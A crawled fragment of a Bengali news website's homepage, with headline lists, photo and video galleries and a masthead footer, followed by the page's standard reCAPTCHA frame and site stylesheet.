		<img src="https://www.dailytorunkantho.com/media/imgAll/2025 December/Untitled-design-16-2512151059-SM.jpg" alt="আধুনিক চীনা স্বর্ণের ব্যবহার ও জাকাতের বিধান" title="আধুনিক চীনা স্বর্ণের ব্যবহার ও জাকাতের বিধান" class="img-responsive img100">
		<p>আধুনিক চীনা স্বর্ণের ব্যবহার ও জাকাতের বিধান</p>
	</a>
</div>
<ul class="DCatNewsList2">
<li><a href="https://www.dailytorunkantho.com/৪০-জন্ম-সিজারিয়ানে-মাতৃস্বাস্থ্য-ঝুঁকিতে/29716"><i class="fa fa-stop" aria-hidden="true"></i> ৪০% জন্ম সিজারিয়ানে মাতৃস্বাস্থ্য ঝুঁকিতে</a></li>
<li><a href="https://www.dailytorunkantho.com/৩০-দিনের-মধ্যে-সৌদি-না-গেলে-বাতিল-হবে-ওমরাহ-ভিসা/29404"><i class="fa fa-stop" aria-hidden="true"></i> ৩০ দিনের মধ্যে সৌদি না গেলে বাতিল হবে ওমরাহ ভিসা</a></li>
<li><a href="https://www.dailytorunkantho.com/ফরিদপুরে-জীবিত-মানুষের-জন্য-খোঁড়া-হলো-কবর-স্ত্রী-শাশুড়ির-চাঞ্চল/29044"><i class="fa fa-stop" aria-hidden="true"></i> ফরিদপুরে জীবিত মানুষের জন্য খোঁড়া হলো কবর, স্ত্রী-শাশুড়ির চাঞ্চল</a></li>
<li><a href="https://www.dailytorunkantho.com/প্রতিমা-বিসর্জনের-সময়-ট্রলি-উল্টে-১১-জনের-মৃত্যু- /28995"><i class="fa fa-stop" aria-hidden="true"></i> প্রতিমা বিসর্জনের সময় ট্রলি উল্টে ১১ জনের মৃত্যু  </a></li>
</ul>	</div></div>
	<div class="col-sm-4"><div class="DCategoryNews">
		<div class="border_bottom"><a href="https://www.dailytorunkantho.com/10/lifestyle/"><span class="DCategoryTitle">তারুণ্যের স্টাইল</span></a></div>
		<div class="DCatMainNews2">
	<a href="https://www.dailytorunkantho.com/শীতে-মাথার-ত্বকে-সোরিয়াসিস-কেন-হয়-লক্ষণ-ও-সমাধান-কী/30149">
		<img src="https://www.dailytorunkantho.com/media/imgAll/2025 December/Untitled-design-17-2512151104-SM.jpg" alt="শীতে মাথার ত্বকে সোরিয়াসিস কেন হয়, লক্ষণ ও সমাধান কী" title="শীতে মাথার ত্বকে সোরিয়াসিস কেন হয়, লক্ষণ ও সমাধান কী" class="img-responsive img100">
		<p>শীতে মাথার ত্বকে সোরিয়াসিস কেন হয়, লক্ষণ ও সমাধান কী</p>
	</a>
</div>
<ul class="DCatNewsList2">
<li><a href="https://www.dailytorunkantho.com/শীতে-লবঙ্গ-চা-খাওয়ার-উপকারিতা/29924"><i class="fa fa-stop" aria-hidden="true"></i> শীতে লবঙ্গ চা খাওয়ার উপকারিতা</a></li>
<li><a href="https://www.dailytorunkantho.com/বেশিক্ষণ-ফোন-ব্যবহার-করলে-কি-ক্যানসারের-ঝুঁকি-বাড়ে/29850"><i class="fa fa-stop" aria-hidden="true"></i> বেশিক্ষণ ফোন ব্যবহার করলে কি ক্যানসারের ঝুঁকি বাড়ে?</a></li>
<li><a href="https://www.dailytorunkantho.com/ভূমিকম্প-আতঙ্কে-বুটেক্সে-৪-ডিসেম্বর-পর্যন্ত-ক্লাস-পরীক্ষা-বন্ধ/29776"><i class="fa fa-stop" aria-hidden="true"></i> ভূমিকম্প আতঙ্কে বুটেক্সে ৪ ডিসেম্বর পর্যন্ত ক্লাস-পরীক্ষা বন্ধ</a></li>
<li><a href="https://www.dailytorunkantho.com/ইস্কন-নিষিদ্ধের-দাবিতে-জবি-শিক্ষার্থীদের-বিক্ষোভ-মিছিল /29300"><i class="fa fa-stop" aria-hidden="true"></i> ইস্কন নিষিদ্ধের দাবিতে জবি শিক্ষার্থীদের বিক্ষোভ মিছিল </a></li>
</ul>	</div></div>
	<div class="col-sm-4"><div class="DCategoryNews">
		<div class="border_bottom"><a href="https://www.dailytorunkantho.com/17/etcetera/"><span class="DCategoryTitle">শিল্প-বাণিজ্য</span></a></div>
		<div class="DCatMainNews2">
	<a href="https://www.dailytorunkantho.com/১-কোটি-লিটার-সয়াবিন-তেল-ও-৪০-হাজার-টন-ইউরিয়া-সার-কিনছে-সরকার/30578">
		<img src="https://www.dailytorunkantho.com/media/imgAll/2025 December/Copy-of-Copy-of-Website-Thumbnail--2026-01-13T172427631-2601131125-SM.jpg" alt="১ কোটি লিটার সয়াবিন তেল ও ৪০ হাজার টন ইউরিয়া সার কিনছে সরকার" title="১ কোটি লিটার সয়াবিন তেল ও ৪০ হাজার টন ইউরিয়া সার কিনছে সরকার" class="img-responsive img100">
		<p>১ কোটি লিটার সয়াবিন তেল ও ৪০ হাজার টন ইউরিয়া সার কিনছে সরকার</p>
	</a>
</div>
<ul class="DCatNewsList2">
<li><a href="https://www.dailytorunkantho.com/অগ্রণী-ব্যাংকের-১০০০তম-বোর্ড-সভা-অনুষ্ঠিত/30583"><i class="fa fa-stop" aria-hidden="true"></i> অগ্রণী ব্যাংকের ১০০০তম বোর্ড সভা অনুষ্ঠিত</a></li>
<li><a href="https://www.dailytorunkantho.com/লুটপাটের-সংস্কৃতি-আর-কখনই-ফিরতে-দেওয়া-হবে-না-গভর্নর/30530"><i class="fa fa-stop" aria-hidden="true"></i> লুটপাটের সংস্কৃতি আর কখনই ফিরতে দেওয়া হবে না: গভর্নর</a></li>
<li><a href="https://www.dailytorunkantho.com/এলপি-গ্যাস-ব্যবসায়ীদের-ধর্মঘট-প্রত্যাহার-বিক্রি-শুরু/30512"><i class="fa fa-stop" aria-hidden="true"></i> এলপি গ্যাস ব্যবসায়ীদের ধর্মঘট প্রত্যাহার, বিক্রি শুরু</a></li>
<li><a href="https://www.dailytorunkantho.com/এলপি-গ্যাস-আমদানি-ও-উৎপাদনে-ভ্যাট-কমাল-সরকার/30505"><i class="fa fa-stop" aria-hidden="true"></i> এলপি গ্যাস আমদানি ও উৎপাদনে ভ্যাট কমাল সরকার</a></li>
</ul>	</div></div>
</div>

<div class="DCategoryNews">
<div class="border_bottom"><a href="https://www.dailytorunkantho.com/photogallery"><span class="DCategoryTitle">ছবি গ্যালারি</span></a></div>
<div class="row">
	<div class="col-sm-8">
		<div class="DPhotoGallery">
			<div id="myCarousel" class="carousel slide" data-ride="carousel">
				<div class="carousel-inner" role="listbox"><div class="item active"><a href="http://www.dailytorunkantho.com/photogallery/তরুণ-কণ্ঠের-৯ম-প্রতিষ্ঠাবার্ষিকী-উদযাপন/29">
	<img class="img-responsive" src="http://www.dailytorunkantho.com/media/PhotoGallery/2018November/09-1908011141.jpg" alt="তরুণ কণ্ঠের ৯ম প্রতিষ্ঠাবার্ষিকী উদযাপন"><div class="carousel-caption"><p>তরুণ কণ্ঠের ৯ম প্রতিষ্ঠাবার্ষিকী উদযাপন</p></div></a></div>
<div class="item"><a href="http://www.dailytorunkantho.com/photogallery/তরুণ-কণ্ঠের-৯ম-প্রতিষ্ঠাবার্ষিকী-উদযাপন/29">
	<img class="img-responsive" src="http://www.dailytorunkantho.com/media/PhotoGallery/2018November/08-1908011141.jpg" alt="তরুণ কণ্ঠের ৯ম প্রতিষ্ঠাবার্ষিকী উদযাপন"><div class="carousel-caption"><p>তরুণ কণ্ঠের ৯ম প্রতিষ্ঠাবার্ষিকী উদযাপন</p></div></a></div>
<div class="item"><a href="http://www.dailytorunkantho.com/photogallery/তরুণ-কণ্ঠের-৯ম-প্রতিষ্ঠাবার্ষিকী-উদযাপন/29">
	<img class="img-responsive" src="http://www.dailytorunkantho.com/media/PhotoGallery/2018November/07-1908011141.jpg" alt="তরুণ কণ্ঠের ৯ম প্রতিষ্ঠাবার্ষিকী উদযাপন"><div class="carousel-caption"><p>তরুণ কণ্ঠের ৯ম প্রতিষ্ঠাবার্ষিকী উদযাপন</p></div></a></div>
<div class="item"><a href="http://www.dailytorunkantho.com/photogallery/তরুণ-কণ্ঠের-৯ম-প্রতিষ্ঠাবার্ষিকী-উদযাপন/29">
	<img class="img-responsive" src="http://www.dailytorunkantho.com/media/PhotoGallery/2018November/06-1908011139.jpg" alt="তরুণ কণ্ঠের ৯ম প্রতিষ্ঠাবার্ষিকী উদযাপন"><div class="carousel-caption"><p>তরুণ কণ্ঠের ৯ম প্রতিষ্ঠাবার্ষিকী উদযাপন</p></div></a></div>
<div class="item"><a href="http://www.dailytorunkantho.com/photogallery/তরুণ-কণ্ঠের-৯ম-প্রতিষ্ঠাবার্ষিকী-উদযাপন/29">
	<img class="img-responsive" src="http://www.dailytorunkantho.com/media/PhotoGallery/2018November/05-1908011131.jpg" alt="তরুণ কণ্ঠের ৯ম প্রতিষ্ঠাবার্ষিকী উদযাপন"><div class="carousel-caption"><p>তরুণ কণ্ঠের ৯ম প্রতিষ্ঠাবার্ষিকী উদযাপন</p></div></a></div>
</div>
				<a class="left carousel-control" href="#myCarousel" role="button" data-slide="prev">
					<span class="glyphicon glyphicon-chevron-left" aria-hidden="true"></span>
					<span class="sr-only">Previous</span>
				</a>
				<a class="right carousel-control" href="#myCarousel" role="button" data-slide="next">
					<span class="glyphicon glyphicon-chevron-right" aria-hidden="true"></span>
					<span class="sr-only">Next</span>
				</a>
			</div>
		</div>
	</div>
	<div class="col-sm-4 DPhotoGalleryList"><div class="row"><div class="row">
	<div class="col-sm-6"><div class="DPhotoGalleryList">
		<a href="http://www.dailytorunkantho.com/photogallery/তরুণ-কণ্ঠের-৯ম-প্রতিষ্ঠাবার্ষিকী-উদযাপন/29">
			<img src="http://www.dailytorunkantho.com/media/PhotoGallery/2018November/01-1908011128.jpg" alt="তরুণ কণ্ঠের ৯ম প্রতিষ্ঠাবার্ষিকী উদযাপন" title="তরুণ কণ্ঠের ৯ম প্রতিষ্ঠাবার্ষিকী উদযাপন" class="img-responsive">
			<p>তরুণ কণ্ঠের ৯ম প্রতিষ্ঠাবার্ষিকী উদযাপন</p>
		</a>
	</div></div>
	<div class="col-sm-6"><div class="DPhotoGalleryList">
		<a href="http://www.dailytorunkantho.com/photogallery/বোরো-ধান-কাটছে-কৃষকরা/26">
			<img src="http://www.dailytorunkantho.com/media/PhotoGallery/2018November/01-1905140432.jpg" alt="বোরো ধান কাটছে কৃষকরা" title="বোরো ধান কাটছে কৃষকরা" class="img-responsive">
			<p>বোরো ধান কাটছে কৃষকরা</p>
		</a>
	</div></div>
</div>

<div class="row">
	<div class="col-sm-6"><div class="DPhotoGalleryList">
		<a href="http://www.dailytorunkantho.com/photogallery/শ্রমিক-দিবসের-কর্মসূচি/24">
			<img src="http://www.dailytorunkantho.com/media/PhotoGallery/2018November/PBA_01-05-19_8-1905010710.jpg" alt="শ্রমিক দিবসের কর্মসূচি" title="শ্রমিক দিবসের কর্মসূচি" class="img-responsive">
			<p>শ্রমিক দিবসের কর্মসূচি</p>
		</a>
	</div></div>
	<div class="col-sm-6"><div class="DPhotoGalleryList">
		<a href="http://www.dailytorunkantho.com/photogallery/মহান-মে-দিবস/23">
			<img src="http://www.dailytorunkantho.com/media/PhotoGallery/2018November/PBA_30-04-19_3-1905010701.jpg" alt="মহান মে দিবস" title="মহান মে দিবস" class="img-responsive">
			<p>মহান মে দিবস</p>
		</a>
	</div></div>
	<div class="col-sm-6"><div class="DPhotoGalleryList">
		<a href="http://www.dailytorunkantho.com/photogallery/জায়ানকে-দেখতে-শেখ-সেলিমের-বাসায়-প্রধানমন্ত্রী/21">
			<img src="http://www.dailytorunkantho.com/media/PhotoGallery/2018November/09-1904241053.jpg" alt="জায়ানকে দেখতে শেখ সেলিমের বাসায় প্রধানমন্ত্রী" title="জায়ানকে দেখতে শেখ সেলিমের বাসায় প্রধানমন্ত্রী" class="img-responsive">
			<p>জায়ানকে দেখতে শেখ সেলিমের বাসায় প্রধানমন্ত্রী</p>
		</a>
	</div></div>
	<div class="col-sm-6"><div class="DPhotoGalleryList">
		<a href="http://www.dailytorunkantho.com/photogallery/শিক্ষার্থীদের-সড়ক-অবরোধ/20">
			<img src="http://www.dailytorunkantho.com/media/PhotoGallery/2018November/03-1904241034.jpg" alt="শিক্ষার্থীদের সড়ক অবরোধ" title="শিক্ষার্থীদের সড়ক অবরোধ" class="img-responsive">
			<p>শিক্ষার্থীদের সড়ক অবরোধ</p>
		</a>
	</div></div>
</div></div></div>
</div>
</div>

<div class="DCategoryNews DMarginBottom20">
<div class="border_bottom"><a href="https://www.dailytorunkantho.com/videogallery"><span class="DCategoryTitle">ভিডিও গ্যালারি</span></a></div>
<div class="row DVideoGallery"><div class="col-sm-3">
	<div class="DVideoGalleryList">
		<a href="https://www.dailytorunkantho.com/videogallery/index.php?videoinfo=4">
			<img src="https://img.youtube.com/vi/X_YQIMt5SaE/0.jpg" alt="আপনাদের প্রিয় জাতীয় দৈনিক তরুণ কন্ঠ পত্রিকা যেভাবে চাপানো হয় তার একটু দৃশ্য" title="আপনাদের প্রিয় জাতীয় দৈনিক তরুণ কন্ঠ পত্রিকা যেভাবে চাপানো হয় তার একটু দৃশ্য" class="img-responsive img100">
			<p>আপনাদের প্রিয় জাতীয় দৈনিক তরুণ কন্ঠ পত্রিকা যেভাবে চাপানো হয় তার একটু দৃশ্য</p>
		</a>
	</div>
</div>
<div class="col-sm-3">
	<div class="DVideoGalleryList">
		<a href="https://www.dailytorunkantho.com/videogallery/index.php?videoinfo=3">
			<img src="https://img.youtube.com/vi/bVz42jmQS50/0.jpg" alt="ইসলামী ছাত্র আন্দোলন বিশাল মিছিল। পুলিশের বাদা" title="ইসলামী ছাত্র আন্দোলন বিশাল মিছিল। পুলিশের বাদা" class="img-responsive img100">
			<p>ইসলামী ছাত্র আন্দোলন বিশাল মিছিল। পুলিশের বাদা</p>
		</a>
	</div>
</div>
<div class="col-sm-3">
	<div class="DVideoGalleryList">
		<a href="https://www.dailytorunkantho.com/videogallery/index.php?videoinfo=2">
			<img src="https://img.youtube.com/vi/j1-Xy2UULKs/0.jpg" alt="বাংলাদেশ খেলাথতের বিশাল মিছিল করেন। আজকে বাইতুল মাকারাম মসজিদ সামনে।" title="বাংলাদেশ খেলাথতের বিশাল মিছিল করেন। আজকে বাইতুল মাকারাম মসজিদ সামনে।" class="img-responsive img100">
			<p>বাংলাদেশ খেলাথতের বিশাল মিছিল করেন। আজকে বাইতুল মাকারাম মসজিদ সামনে।</p>
		</a>
	</div>
</div>
<div class="col-sm-3">
	<div class="DVideoGalleryList">
		<a href="https://www.dailytorunkantho.com/videogallery/index.php?videoinfo=1">
			<img src="https://img.youtube.com/vi/kch5NblrJPE/0.jpg" alt="রাজধানীর মিরপুর এলাকা হতে ৮৫ গ্রাম হেরোইনসহ ২ জন মাদক কারবারি’কে গ্রেফতার করেছে।" title="রাজধানীর মিরপুর এলাকা হতে ৮৫ গ্রাম হেরোইনসহ ২ জন মাদক কারবারি’কে গ্রেফতার করেছে।" class="img-responsive img100">
			<p>রাজধানীর মিরপুর এলাকা হতে ৮৫ গ্রাম হেরোইনসহ ২ জন মাদক কারবারি’কে গ্রেফতার করেছে।</p>
		</a>
	</div>
</div>
</div>
</div>
</main>

<footer>
<div class="DFooterTop">
	<div class="row">
		<div class="col-sm-3">
			<p>প্রধান সম্পাদক - প্রকাশক</p>
			<p><b>রফিকুল ইসলাম শান্ত</b>
			<p>সম্পাদক</p>
			<p><b>মোসাঃ সালমা খাতুন </b></p>
		</div>
		<div class="col-sm-3">
			<p>উপদেষ্টা সম্পাদক</p>
			<p><b>মোহাম্মদ সাইদুজ্জামান</b>			
			<p>যুগ্ম সম্পাদক </p>
			<p><b>মোঃ আফজাল হোসেন </b></p>
            <p>বার্তা সম্পাদক </p>
			<p><b>সীমান্ত আরিফ </b></p>
            <p>নগর সম্পাদক </p>
			<p><b>সোহেল আহম্মেদ  </b></p>
		</div>
		<div class="col-sm-3">
			<p><b>মোবাইল : </b></br>০২ ৯৫১৩৬৯৭, +৮৮০১৭১১৪৩১০৮০, ০১৫১১৯৬৯৫১৩, ০১৭১৬১৮৫০৭২</p>
			<p> বার্তা বিভাগ-+৮৮০১৯১১৯৬৯৫১৩</a></p>
			<p>ই-মেইল : <a href="" class="En">torunkanthabd@gmail.com, torunkanthabd@gmail.com</br> adtorunkantho@gmail.com</a></p>
		</div>
		<div class="col-sm-3">
			<p><b>বার্তা ও বাণিজ্য কার্যালয় </b> </p>
			<p>৬০, পুরানা পল্টন, ঢাকা -১০০০.</p>
			<p>জিপিও বক্স নং-২৮২৮</p>
		</div>
	</div>
</div>

<div class="DFooterBottom">
	<div class="row">
	    <div class="col-sm-12">
		    <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
					<ul class="nav navbar-nav">
						
						<li><a href="https://www.dailytorunkantho.com/12/country/"></a></li>
						<li><a href="https://www.dailytorunkantho.com/12/country/"></a></li>
						<li><a href="https://www.dailytorunkantho.com/12/country/"></a></li>
						<li><a href="https://www.dailytorunkantho.com/12/country/"></a></li>
						<li><a href="https://www.dailytorunkantho.com/12/country/"></a></li>
						<li><a href="https://www.dailytorunkantho.com/1/politics/"></a></li>
						<li><a href="https://www.dailytorunkantho.com/14/interview/"></a></li>
						<li><a href="https://www.dailytorunkantho.com/6/sports/"></a></li>
						<li><a href="http://www.dailytorunkantho.com/about-us.php">About Us</a></li>
						<li><a href="http://www.dailytorunkantho.com/privacy-policy.php">Privacy Policy</a></li>
						<li><a href="http://www.dailytorunkantho.com/copyright-policy.php">Copyright Policy</a></li>
						<li><a href="http://www.dailytorunkantho.com/terms-of-service.php">Terms of Service</a></li>
						<li><a href="http://www.dailytorunkantho.com/contact-us.php">Contact us</a></li>
					</ul>
				</div>
			
		</div>
		<div class="col-sm-12">
		    
			<p><span class="En">&copy;</span> ২০২৬ | <a href="https://www.dailytorunkantho.com/">তরুণ কণ্ঠ|Torunkantho</a> কর্তৃক সর্বসত্ব <span class="En">&reg;</span> সংরক্ষিত </p>
		</div>
	</div>
</div>
</footer>
</div>


<div class="Back-up-top">
<a id="back-to-top" href="#" class="btn btn-danger back-to-top" role="button" title="Click to return on the top page" data-toggle="tooltip" data-placement="left"><span class="glyphicon glyphicon-chevron-up"></span></a>
</div>

<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js"></script><script type="text/javascript" src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js"></script><script type="text/javascript" src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script><![endif]-->

<script type="text/javascript" src="https://www.dailytorunkantho.com/common/js/eMythMakers.js"></script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="6aux5DUuiilBZ6kbBky3BA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768934509907');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.dailytorunkantho.com/common/css/eMythMakers.css?21%20January,%202026%2000:41:45
body_size: 2617
content:
@charset "utf-8";
body{font-family:SolaimanLipi, "Siyam Rupali", Vrinda;font-size:16px;background-color:#F0F8FF;color:#444;}
h1, h2, h3, h4, h5, h6{font-family:SolaimanLipi, "Siyam Rupali", Vrinda;}
a{color:#000;text-shadow:none;}
a:hover{text-decoration:none;text-shadow:none;color:#FF4500;}
p{margin:5px 0;}


/*common*/
.DPadding0{padding:0;}
.DMargin0{margin:0;}
.DPaddingTop10{padding-top:10px;}
.DPaddingBottom10{padding-bottom:10px;}
.DPaddingTop20{padding-top:20px;}
.DMarginTop10{margin-top:10px;}
.DMarginTop15{margin-top:15px;}
.DMarginTop20{margin-top:20px;}
.DMarginT30{margin-top:30px;}
.DMarginBottom10{margin-bottom:10px;}
.DMarginBottom20{margin-bottom:20px;}
.img100{width:100%}
.En{font-family:Verdana, Arial, Helvetica, sans-serif;font-size:0.8em;}
.container{background:#FFFFFF;box-shadow:5px 0 50px rgba(0,0,0,.2), -5px 0 50px rgba(0,0,0,.2);}


/*Header-Footer*/
.DHeaderTop{background:#ccc;padding:3px 0;color:#000;}
.DHeaderBG{background:#B4BF69;}

.DHeaderDate p{margin:3px 0;padding:0 10px;font-size:16px;}

.DHeaderSearch{}
.DHeaderSearch .navbar-form{margin-top:0;margin-bottom:0;}
.DHeaderSearch .form-control{height:28px;}
.DHeaderSearch .btn{padding:3px 10px;}

.DSocialLink{}
.DSocialLink ul{float:right;margin-bottom:0;padding-left:0;padding-right:5px;}
.DSocialLink ul li{display:inline;}
.DSocialLink ul li a{color:#fff;display:inline-block;font-size:20px;}
.DSocialLink ul li a .fa-facebook-square{color:#475993;}
.DSocialLink ul li a .fa-twitter-square{color:#76A9EA;}
.DSocialLink ul li a .fa-youtube-square{color:#F61C0D;}
.DSocialLink ul li a .fa-google-plus-square{color:#F34A38;}
.DSocialLink ul li a .fa-linkedin{color:#0077B5;}
.DSocialLink ul li a .fa-rss-square{color:#EA7819;}

.DLogo{padding:10px 0;margin-right:15px;}

.navbar-default{background-color:#ffffff;border-radius:0;border:none;}
.navbar-default .navbar-nav > li{border-right:2px solid #313131cf;}
.navbar-default .navbar-nav > li:last-child{border-right:none;}
.navbar-default .navbar-nav > li > a{font-size:18px;color:#000;line-height:22px;padding:10px 12px 8px 12px;}
.navbar-default .navbar-nav > li > a i{font-size:18px;}
.navbar-default .navbar-nav > li > a:hover{background-color:#008A00;color:#fff;text-decoration:none;}
.navbar{margin-bottom:10px;min-height:40px;border:1px solid #ccc;}
.navbar-default .navbar-collapse{padding-left:0;padding-right:0;}
.dropdown-menu > li > a{font-size:18px;}
.dropdown-menu > li > a:hover{background-color:#217CC7;color:#fff;}
.navbar-default .navbar-nav .open .dropdown-menu > li > a{color:#000;}
.navbar-default .navbar-nav .open .dropdown-menu > li > a:hover{color:#fff;background-color:#008A00;}




.dropdown-menu > li > a:hover, .dropdown-menu > .active > a:hover{text-decoration:none;}
@media(min-width:768px){
	ul.nav li:hover > ul.dropdown-menu{display:block;}
	#navbar{text-align:center;}
}

.DScroll{background-color:#ccc;color:#000;padding:3px 5px;font-size:1.0em;}
.DScroll input{height:28px;color:#ff0000;}
.DScroll span{margin-right:20px;}
.DBreaking{background-color:#FF0000;color:#fff;padding:3px 5px;font-size:1.0em;}
.DBreaking input{height:28px;}
.DBreaking span{margin-right:20px;}

.DFooterTop{background:#f9e9d2;padding:15px;border-bottom: 2px solid #000;}
.DFooterTop p{text-align:center;}


.DFooterBottom{background:#fff;padding:5px 0;}
.DFooterBottom p{color:#000;text-align:center;font-size:18px;}
.DFooterBottom a{color:#000;}



/*Body*/
.DTopNews{}
.caption{width:100%;bottom:0;position:absolute;background:rgba(0, 0, 0, 0) linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.8) 100%) repeat scroll 0 0;}
.thumbnail{border:0 none;box-shadow:none;margin:0;padding:0;margin-top:10px;}
.thumbnail .caption{padding:5px 25px 10px 10px;}
.caption h1{margin-bottom:0;margin-top:5px;font-size:34px;}
.caption h1 a{color:#fff;}
.caption h1 a:hover{color:#e8b006;}

.DTRNewsList{margin-top:10px;background:#e6f0ff;}
.DTRNewsList .col-sm-4{padding-right:0;}
.DTRNewsList h2{font-size:17px;margin:0;padding:5px 5px 5px 0;line-height:20px;}
.DTRNewsList h2 a:hover{color:#ff0000;}
.DTRNewsList h3{font-size:17px;margin:0;padding:5px 5px 5px 0;line-height:20px;}
.DTRNewsList h3 a:hover{color:#ff0000;}
.DTRNewsList h4{font-size:17px;margin:0;padding:5px 5px 5px 0;line-height:20px;}
.DTRNewsList h4 a:hover{color:#ff0000;}
.DTRNewsList h5{font-size:17px;margin:0;padding:5px 5px 5px 0;line-height:20px;}
.DTRNewsList h5 a:hover{color:#ff0000;}


.DTopNewsList{margin-top:20px;background:#e6f0ff;min-height:220px;overflow:hidden;}
.DTopNewsList h6{font-size:22px;line-height:26px;margin:0;padding:5px;}
.DTopNewsList h6 a:hover{color:#ff0000;}
.DTopNewsList p{font-size:22px;line-height:26px;margin:0;padding:5px;}
.DTopNewsList p a:hover{color:#ff0000;}

.DCategoryNews{background:#FAF0E6;padding:7px;margin-top:20px;}

.border_bottom{margin-bottom:10px;border-bottom:2px solid #000;}
.DCategoryTitle{background:#ffcccc;padding:3px 20px 2px 20px;display:inline-block;font-size:20px;color:#000;font-weight: 900;}
.DCategoryTitle:hover{background:#06080D;padding:3px 20px 2px 20px;display:inline-block;font-size:20px;color:#fff;}


.DCatMainNews p{margin:10px 0;font-size:22px;line-height:26px;}
.DCatMainNewsDetails p{font-size:16px;line-height:20px;}
.DCategoryNewsList{padding:0 0 8px 0;margin:0 0 8px 0;border-bottom:1px solid#ccc;}
.DCategoryNewsList:last-child{border-bottom:0 solid#ccc;}
.DCategoryNewsList p{margin:0;font-size:18px;}
.DCategoryNewsList .col-sm-4{padding:0;}
.DCategoryNewsList .col-sm-8{padding-right:0;}

.DCatMainNews2{background:#ffe6e6;}
.DCatMainNews2 p{font-size:22px;margin:0;line-height:26px;padding:3px 5px 5px 5px;min-height:58px;overflow:hidden;}
.DCatMainNews2 p a:hover{color:#ff0000;}

.DCatNewsList2{background:#e6f0ff;}
.DCatNewsList2{padding:0;margin:0;list-style:none;}
.DCatNewsList2 li{padding:8px 5px;border-top:1px solid #969696;}
.DCatNewsList2 li a{font-size:18px;}
.DCatNewsList2 li a:hover{color:#ff0000;}
.DCatNewsList2 li a i{font-size:12px;color:#697173;}

.DCatMainNews4{background:#e6f0ff;}
.DCatMainNews4 p{font-size:22px;margin:0;line-height:26px;padding:3px 5px 5px 5px;min-height:86px;overflow:hidden;}
.DCatMainNews4 p a:hover{color:#ff0000;}

.DCatNewsList5{background:#fff;}
.DCatNewsList5{padding:0;margin:0;list-style:none;}
.DCatNewsList5 li{padding:8px 5px;border-top:1px solid #969696;}
.DCatNewsList5 li a{font-size:18px;}
.DCatNewsList5 li a:hover{color:#ff0000;}
.DCatNewsList5 li a i{font-size:12px;color:#697173;}

.DLPSTab{margin-bottom:0;}
.latestPanelDefault{max-height:488px;overflow:auto;padding:0;}
.panel-heading{padding:0;}
.panel-heading .nav-pills li a p{margin:0;font-size:22px;}
.panel-heading .nav-pills li a p{margin:0;}
.nav-pills > li.active > a, .nav-pills > li.active > a:focus, .nav-pills > li.active > a{color:#008000;font-size:18px;}
.nav-pills > li.active > a, .nav-pills > li.active > a:focus, .nav-pills > li.active > a:hover{background:#222b46;color:#fff;}
.panel-heading .nav > li > a{display:block;padding:8px 12px;position:relative;}
.btnAllNews{background:#222b46;color:#fff;margin-top:5px;width:100%;font-size:1.1em;}
.btnAllNews:hover{color:#fff;text-decoration:underline;}

.LatestNewsList{padding:0;margin-bottom:0;}
.LatestNewsList li{padding:8px 10px;border-bottom:1px solid #ccc;background:#cce0ff;}
.LatestNewsList li:last-child{border-bottom:0 solid #ccc;}
.LatestNewsList li a{font-size:18px;}

.DCatNewsList3{border-bottom:1px solid#ccc;margin-bottom:5px;padding-bottom:5px;}
.DCatNewsList3:last-of-type{border-bottom:none;}
.DCatNewsList3 .col-sm-8 p{padding:0; margin:0;font-size:16px;line-height:20px;}
.DCatNewsList3 .col-sm-4{padding-left:0;}

.DCatMainNews3{background:#fff;}
.DCatMainNews3 p{font-size:20px;margin:0;line-height:24px;padding:3px 5px 5px 5px;}
.DCatMainNews3 p a:hover{color:#ff0000;}

.DCatNewsList4{border-top:1px solid#ccc;margin-top:5px;padding-top:5px;}
.DCatNewsList4:last-of-type{border-bottom:none;}
.DCatNewsList4 .col-sm-4{padding-right:0;}
.DCatNewsList4 .col-sm-8 p{padding:0; margin:0;font-size:16px;line-height:20px;}

.DExclusive{min-height:270px;overflow:hidden;}
.DExclusive p{font-size:22px;line-height:26px;margin:0;padding:5px;}
.DExclusive p a:hover{color:#ff0000;}

.DSpecialNews{border-bottom:1px solid#ccc;margin-bottom:7px;padding-bottom:7px;}
.DSpecialNews:last-of-type{border-bottom:none;}
.DSpecialNews .col-sm-4{padding-right:0;}
.DSpecialNews .col-sm-8 p{padding:0; margin:0;font-size:20px;line-height:24px;}

.DPhotoGallery{}
.DPhotoGallery img{max-height:470px;min-height:470px;overflow:hidden;width:100%}
.DPhotoGallery .carousel-caption{padding:6px 15px;left:0;right:0;background:#000;opacity:0.7;bottom:0;}
.DPhotoGallery .carousel-caption p{font-size:18px;color:#fff;}

.DPhotoGalleryList .row{margin-bottom:17px;}
.DPhotoGalleryList p{margin:5px 0;font-size:18px;}
.DPhotoGalleryList img{max-height:110px;min-height:110px;overflow:hidden;}

.DVideoGallery{}
.DVideoGalleryList{min-height:220px;}
.DVideoGalleryList p{font-size:22px;line-height:26px;}

.DHeaderBanner{margin:15px 0;}

/*Details*/
.DMoreNews > ul{list-style:none;margin:0;padding:0}
.DMoreNews > ul > li{padding:8px 0;margin-left:0;border-bottom:1px solid #ccc;}
.DMoreNews > ul > li:last-child{border-bottom:0;}
.DHeadTop{font-size:1.2em;font-weight:bold;}
.DAdditionalInfo{margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #ccc;}
